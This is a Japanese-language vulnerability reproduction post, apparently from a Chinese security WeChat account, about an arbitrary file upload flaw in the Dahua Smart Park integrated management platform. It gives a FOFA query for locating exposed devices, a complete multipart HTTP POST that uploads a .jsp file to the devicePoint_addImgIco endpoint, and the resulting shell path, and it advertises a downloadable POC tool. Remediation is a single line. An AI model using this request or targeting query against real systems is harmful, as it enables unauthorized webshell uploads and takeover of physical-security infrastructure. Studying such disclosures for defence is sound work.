Dahua Smart Parkの総合管理プラットフォームに任意のファイルアップロードの脆弱性が存在

免責事項: この記事に記載されている関連技術を違法なテストに使用しないでください。この記事で提供される情報やツールの普及と使用によって引き起こされる直接的または間接的な結果と損失は、ユーザー自身が負担するものとします。記事の著者とは何の関係もありません。この記事は教育のみを目的としています。

1. Dahua Smart Park統合管理プラットフォームの紹介

WeChat 公式アカウント検索: 南峰脆弱性再出現ライブラリ この記事は、南峰脆弱性再出現ライブラリ公式アカウントで最初に公開されました。

Dahua Smart Parkの総合管理プラットフォームは、ビデオ、アラーム、アクセスコントロール、インターホンの4つのセキュリティサブシステムの管理機能を統合した総合管理プラットフォームです。

2. 脆弱性の説明

Dahua Smart Park Integrated Management Platformは、公園運営、リソース割り当て、インテリジェントサービスなどの機能を備えた総合管理プラットフォームです。このプラットフォームは、多様化する管理ニーズに合わせて公園のリソース配分を最適化するのを支援すると同時に、インテリジェントなサービスを提供することでユーザーエクスペリエンスを向上させることを目的としています。Dahua Smart Park デバイスはファイルのアップロード機能を公開しましたが、アップロードされるファイルの種類、サイズ、形式、パスなどを厳密に制限およびフィルタリングしていないため、攻撃者が悪意のあるファイルを作成してデバイスにアップロードすることができます。

CVE番号:

CNNVD番号:

CNVD番号:

3. バージョンに影響を与える

4. fofaクエリステートメント

「/WPMS/asset/lib/gridster/」

5. 脆弱性の再発



脆弱性パケット:

POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1

Host: 127.0.0.1

User-Agent: python-requests/2.26.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: Keep-Alive

Content-Length: 228

Content-Type: multipart/form-data; boundary=f3aeb22be281d77542546a2f71e20982

--f3aeb22be281d77542546a2f71e20982

Content-Disposition: form-data; name="upload"; filename="a.jsp"

Content-Type: application/octet-stream

Content-Transfer-Encoding: binary

1657966889

--f3aeb22be281d77542546a2f71e20982--



シェルアドレスリンク: http://127.0.0.1/upload/emap/society_new/ico_res_f61fad3abc99_on.jsp

ico_res_f61fad3abc99_on.jsp は、アップロードされたデータ パケットによってエコーされたファイル名に置き換えられます。



6.POC&EXP

公式アカウント Nanfeng Vulnerability Reproduction Library をフォローし、Vulnerability Reproduction 41 と返信して POC ツールのダウンロード アドレスを取得します。

7. 是正意見

メーカーは、関連する脆弱性パッチのリンクを提供していません。メーカーのホームページに常に注意して更新してください: https://www.dahuatech.com/

8. 過去のレビュー

Aikesi (Tingzhi Technology) のアプリケーション アクセス システムに任意のファイル読み取りの脆弱性が存在します